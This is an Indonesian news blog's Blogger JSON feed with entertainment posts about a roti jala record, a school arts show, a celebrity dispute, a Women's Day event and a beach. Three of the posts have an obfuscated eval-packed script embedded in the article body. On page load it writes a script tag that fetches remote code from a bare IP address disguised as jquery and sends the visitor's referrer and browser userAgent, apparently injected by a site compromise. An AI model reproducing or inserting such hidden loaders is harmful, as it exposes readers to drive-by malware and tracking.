Padahal saya tak ada keinginan menjabat di ketua. Tapi bagaimana lagi, namanya juga amanah. Dan amanah itu saya percaya akan Allah SWT membantu dalam prosesnya,” Pungkas Raden Muh, demikian beliau disapa. *\/(AR Cogan)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3064197400999979486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3064197400999979486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2018\/10\/karya-sebagai-wujud-nyata-bukan-omong.html","title":"Karya Sebagai Wujud Nyata Bukan Omong Kosong"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXYGwsZZBD51a7V7kHb3pr97mTc7128T_g_gmMXuIV1WIXTVCDoIDoTGWm7udx6vz5AwaJGQflWLMgIQNhK-PGt2hwPAmQGwR-JiTV7abRoKy9RLSx23ivzpn07ArPxXi9Ir8OBJHbTg\/s72-c\/taktik+jateng-diy.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3905727893448190805"},"published":{"$t":"2018-08-27T13:07:00.000+07:00"},"updated":{"$t":"2018-10-16T15:08:13.226+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"BP Batam Cetak Rekor MURI Roti Jala Terpanjang"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtWnDiyAMG_uvQhlS75V5MANJsyNDfseBdwMhLHX-JkbFidRZ1kVcEpp06q2N4qmp7fappwwZlHfI4vXpr0M4rqq_rLbOfhswhpXvQEotq-cyTDWLL_khi5RfLm6jnzLqJHEfJK5L2g6g\/s1600\/muri+roti+jala+batam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"628\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtWnDiyAMG_uvQhlS75V5MANJsyNDfseBdwMhLHX-JkbFidRZ1kVcEpp06q2N4qmp7fappwwZlHfI4vXpr0M4rqq_rLbOfhswhpXvQEotq-cyTDWLL_khi5RfLm6jnzLqJHEfJK5L2g6g\/s640\/muri+roti+jala+batam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Badan Pengusahaan (BP) Batam meraih rekor Musium Rekor Indonesia (MURI) pembuatan roti jala terpanjang 73 meter pada event Funtastic Ragam Indonesia di Lapangan Parkir BP Batam.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E“Syukur Ahlhamdulillah, bukan rekor Muri-nya namun kami gembira betapa masyarakat Batam cukup antusias dalam even yang mengangkat makanan ciri khas Melayu agar bisa dikenal nusantara,\" kata Kepala BP Batam Lukita Dinarsyah Tuwo, Sabtu (25\/8\/2018).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EProses pembuatan Roti Jala terpanjang ini dipandu oleh Chef Priscilya Princessa atau Chef Priscil. Ia memberikan komando kepada sekitar 146 mahasiswa Politeknik Batam Tourism Polytechnic (BTP) yang menjadi koki pembuatan roti jala.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003ESetiap dua orang koki menangani satu meter roti jala. Mereka mengikuti aba-aba dari Chef Priscil dan kemudian mulai menuangkan adonan Roti Jala. Butuh waktu sekitar 15 menit untuk persiapan dan 15 menit berikutnya untuk menyelesaikan proses pembuatannya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EDalam prosesnya, roti jala terpanjang ini menggunakan lima sak tepung, satu sak tepung memiliki berat 25 kilogram. Kemudian 7300 butir telur, minyak goreng sebanyak 30 liter, kunyit sebanyak 25 kilogram, garam sebanyak 10 kilogram, kari ayam sebanyak 200 kilogram dan bahan-bahan pendukung lainnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EChef Priscil mengatakan tantangan terberat dalam membuat roti jala ini adalah bagaimana mengangkatnya dengan baik agar jangan sampai patah di tengah jalan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\"Roti jala yang telah matang bersamaan harus diangkat dari kompor menuju daun pisang. Proses pengangkatannya dilakukan dengan hati-hati karena jika ada bagian yang patah, maka akan gagal pecahkan rekor MURI,\" katanya. (man)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3905727893448190805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3905727893448190805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2018\/08\/bp-batam-cetak-rekor-muri-roti-jala.html","title":"BP Batam Cetak Rekor MURI Roti Jala Terpanjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtWnDiyAMG_uvQhlS75V5MANJsyNDfseBdwMhLHX-JkbFidRZ1kVcEpp06q2N4qmp7fappwwZlHfI4vXpr0M4rqq_rLbOfhswhpXvQEotq-cyTDWLL_khi5RfLm6jnzLqJHEfJK5L2g6g\/s72-c\/muri+roti+jala+batam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2680143961346041815"},"published":{"$t":"2018-03-10T16:25:00.000+07:00"},"updated":{"$t":"2018-10-16T15:12:13.736+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cinderella Bersua Jaka Tarub di SMP 36 Batam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"mail-message-content collapsible zoom-normal mail-show-images \" style=\"color: black;\"\u003E\n\u003Cdiv class=\"clear\"\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDI3P-M3l6hCOuwrGNt3MEq7Fq0ZSQSA_ewBUbY6Ny5ioRrjgGUZTjouemxSIcaH-2KioIAo7gj0f-nFLP3Kyc5VBzVeCsXX5jQvfE9XRk0RB-_BsPHBCpPjMISEVUisfyODGkguKs7L4\/s1600\/cinderela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"628\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDI3P-M3l6hCOuwrGNt3MEq7Fq0ZSQSA_ewBUbY6Ny5ioRrjgGUZTjouemxSIcaH-2KioIAo7gj0f-nFLP3Kyc5VBzVeCsXX5jQvfE9XRk0RB-_BsPHBCpPjMISEVUisfyODGkguKs7L4\/s640\/cinderela.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Pentas seni dan kre­asi siswa SMPN 36 Batam ber­langsung sa­ngat me­riah. Acara dalam dua sesi yang diadakan pada pagi hari hingga jam 12 dan dilanjutkan hiburan dengan berbagai macam penampilan dari siswa maupun alumni.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EBeragam kre­ati­vitas an­ak-­­anak di­tun­­­jukkan. Me­reka tam­pil pe­nuh ceria dan me­ng­un­dang detak ka­gum karena ak­si pa­ng­gung me­­reka yang be­gitu at­rak­tif dan krea­tif. Mulai dari ber­nyanyi, menari dan teater komedi yang mengundang tawa para tamu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EDimulai dari merekam suara anak2 tersebut dan\u0026nbsp; suara ibu harasyil pun ikut andil dalam mengisi suara nenek sihir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EPelatih teater Harasyil atau akrab dipanggil buk Icin oleh para murid mengangkat sebuah cerita dongeng pangeran mencari jodoh dengan mencampur aduk tokoh tokoh dongeng seperti cinderella, bawang putih abu abu, jaka tarub, bawang goreng, ratu mirror. Dengan berbagai macam bahasa setiap tokoh pemeran yang dikembangkan menjadi teater kekinian yang menarik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EPentas seni dan kreasi siswa makin ramai saat anak anak membawakan modern dance, band dari alumni, hingga stand up comedy para komika Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\"Dengan ajang pentas seni ini semoga bisa\u0026nbsp; motivasi kepada siswa siswa untuk melakukan kegiatan positif,\" kata Nelydyah,S.Pd, MM Kepsek SMP 36 Batam. (ang)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2680143961346041815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2680143961346041815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2018\/03\/cinderella-bersua-jaka-tarub-di-smp-36.html","title":"Cinderella Bersua Jaka Tarub di SMP 36 Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDI3P-M3l6hCOuwrGNt3MEq7Fq0ZSQSA_ewBUbY6Ny5ioRrjgGUZTjouemxSIcaH-2KioIAo7gj0f-nFLP3Kyc5VBzVeCsXX5jQvfE9XRk0RB-_BsPHBCpPjMISEVUisfyODGkguKs7L4\/s72-c\/cinderela.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3468449955649860557"},"published":{"$t":"2017-03-27T23:40:00.000+07:00"},"updated":{"$t":"2018-09-26T06:35:39.626+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Inul Daratista Nistakan Ulama Islam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhtah|var|u0026u|referrer|bdffs||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Pedangdut Inul Daratista sekaligus pemilik Family Karoke Inul Vista terancam diboikot setelah menghina ulama. Tagar #BoikotInulDaratista bahkan sempat jadi trending topic di Twitter.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EHal ini terjadi setelah Inul mengomentari serangan-serangan padanya karena mengunggah foto dengan salah satu calon Gubernur DKI Jakarta Basuki Tjahaja Purnama atau Ahok. Ia membela diri dan memberikan alasan terkait fotonya dengan Ahok.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDewi Aryani dari manajemen Inul mengonfirmasi bahwa Inul memang membuat cicitan tersebut. Namun, Dewi mengatakan, sebenarnya itu muncul dan merupakan balasan Inul terhadap komentar netizen yang kasar pada Inul. \"Itu kan hanya balasan Mba Inul saja, padahal itu sebelumnya netizen kasar, mencaci maki dan mengeluarkan kata-kata tidak pantas,\" kata Dewi seperti dilansir Republika.co.id, Senin (27\/3\/2017).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDewi mengatakan, Inul tidak masalah dengan pemberitaan ini. Menurut dia, Inul sudah biasa dan tetap menjalankan kegiatannya seperti biasa.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam cicitan si Ratu Ngebor, terkait alasannya berfoto dengan Ahok, dia melebarkan komentarnya dengan mengungkit penghinaan terhadap ulama. Ia menyebut para pembela ulama tersebut 'sok alim' dan 'otaknya di dengkul'.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Aku sih nggak lihat beliau (Ahok) nyalonin lagi. Aku cuma bayangin yang pake serban bisa mojok ama wanita sambil main sex skype itu piyee ceritane bisa jadi panutan ???,\" kata sepenggal komentarnya. (wan)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3468449955649860557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3468449955649860557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2017\/03\/inul-daratista-nistakan-ulama-islam.html","title":"Inul Daratista Nistakan Ulama Islam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2699175087631616688"},"published":{"$t":"2017-03-09T21:53:00.000+07:00"},"updated":{"$t":"2018-09-26T06:35:33.663+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Novotel Batam Peringati International Women’s Day"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|izbzh|var|u0026u|referrer|hisai||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Dalam rangka memperingati Hari Wanita Sedunia, Accor Hotels mengadakan beragam kegiatan melibatkan para karyawan untuk mendukung gerakan global, yaitu kesetaraan gender.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETahun ini, diadakan foto kontes intenasional dengan tema BePassionate, para karyawan wanita Accor Hotels di seluruh dunia didorong untuk bebas berekspresi dan berkarya serta melakukan hal yang membuat bersemangat dalam mengejar karir impiannya tanpa halangan stereotype tentang wanita.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESementara pada 8 Maret 2017 kemarin, bertempat di Mosaic Lounge, Novotel Batam, Women at Accor Generation (WAAG) turut memeriahkan International Women’s Day atau Hari Wanita Internasional.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam kesempatan ini karena bertepatan dengan International Women’s Day, WAAG area Batam menyelenggarakan sesi sharing yang diikuti oleh para anggota dari Novotel Batam dan ibis Styles Batam Nagoya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam sesi sharing, General Manager Novotel Batam, Tantiarini Hidayati mengajak perempuan – perempuan untuk senantiasa memiliki semangat didalam memajukan karir dan peran wanita di dunia kerja, dalam keluarga maupun masyarakat.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWAAG adalah sebuah komunitas yang menjadi bagian dari gerakan global HeForShe, AccorHotels berkomitmen pada kesetaraan gender antara wanita dan pria, dengan persamaan kesempatan berkarir dan mengatasi stereotype gender.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Wanita memiliki hak untuk mengembangkan karir dan mendapatkan kesempatan yang sama seperti karyawan laki-laki,\" ujar Sébastien Bazin, AccorHotels Chairman and CEO.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Kita semua pria dan wanita adalah sama, bebas untuk meraih pencapaian karir. Inilah semangat gerakan HeForShe yang dipelopori oleh UN Women yang didukung penuh oleh AccorHotels melalui nilai dan karyawan serta kegiatan WAAG,\" jelasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDidirikan sejak tahun 2012, WAAG menginspirasi para wanita untuk berkembang, serta bertujuan menghilangkan stereotype yang melemahkan keberadaan wanita dalam karir dan mengutamakan kesetaraan gender. Melalui program ini, para anggota dapat berbagi, mendapatkan pelatihan dan bimbingan untuk meraih kesempatan luas untuk mengembangkan karir sebagai pemimpin. (thr)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2699175087631616688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2699175087631616688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2017\/03\/novotel-batam-peringati-international.html","title":"Novotel Batam Peringati International Women’s Day"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-374441043207656017"},"published":{"$t":"2016-09-07T00:49:00.000+07:00"},"updated":{"$t":"2018-09-25T06:59:11.289+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pantai Mirota Batam Hipnotis Pengunjung"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|stbry|var|u0026u|referrer|trssy||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Jika anda berencana liburan di akhir pekan, tidak ada salahnya mengunjungi Pantai Mirota Batam. Pantai di Pulau Galang tersebut menyuguhkan panorama alam yang mampu menghipnotis setiap mata pengunjungnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EUntuk bisa berkunjung ke Pantai Mirota, pengunjung harus menempuh perjalanan darat menggunakan kendaraan roda empat maupun roda dua. Bagi anda yang berada di Batam Centre maupun Nagoya, jarak menuju pantai ini sekitar 50 kilometer lebih.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMengingat jauhnya perjalanan, Anda harus memperhatikan keselamatan dalam berkendara. Salah satunya persiapan bahan bakar minyak kendaraan. Sebab di sepanjang jalan menuju pantai tersebut jarang ditemukan SPBU.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain itu Anda juga harus membawa perbekalan yang cukup jika ingin beristirahat di pertengahan jalan. Sebelum sampai di lokasi, Anda harus melalui jembatan Barelang yang jumlahnya 5 buah yang dibangun untuk menghubungkan Pulau Batam dengan pulau-pulau di wilayah Barelang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPantai Mirota sendiri berada tidak jauh dari jembatan 5. Untuk masuk ke lokasi Anda harus menempuh jalan tanah sekitar kurang lebih 1 kilometer dari jalan raya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenurut Slamet, pengelola pantai, Mirota berasal dari nama mie dan roti. Nama ini diambil karena pemilik pantai memiliki usaha mie dan roti di Pulau Jawa sana.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBiaya masuk ke pantai ini sangat terjangkau yakni cukup merogoh kocek sebesar Rp 10 ribu saja. Biaya tersebu sudah termasuk parkir kendaraan yang luas.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESetelah memasuki area pantai, dipastikan Anda akan terhipnotis dengan pemandangan yang sangat indah. Hamparan pasir putih dan air biru, seketika menghilangkan rasa lelah usai menempuh perjalanan jauh.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi pantai ini, Anda bisa berenang dan bermain bersama keluarga. Namun hati-hati saat berenang dekat batu karang karena bisa saja melukai tubuh kita.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain berenang, para pengunjung juga bisa mencoba wahana permainan pantai yang asyik, seperti banana boat dan kano. Tentu saja permainan tersebut 